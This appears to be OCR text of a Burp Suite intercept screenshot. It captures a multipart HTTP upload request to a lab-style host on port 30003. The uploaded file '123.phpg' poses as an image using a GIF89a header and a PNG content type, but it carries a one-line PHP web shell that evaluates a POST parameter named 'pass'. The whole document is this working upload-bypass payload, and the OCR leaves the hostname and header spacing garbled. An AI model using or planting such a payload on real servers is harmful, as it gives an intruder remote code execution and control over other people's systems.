 Request to http://:30003
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 30003
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30003
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarylGGpLeGBeKflbFl4
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// 30003/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundarylGGpLeGBeKflbFl4
16 Content-Disposition : form-data; name="file"; filename="123.phpg"
17 Content-Type : image/png
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundarylGGpLeGBeKflbFl4
24 Content-Disposition : form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundarylGGpLeGBeKflbFl4--
28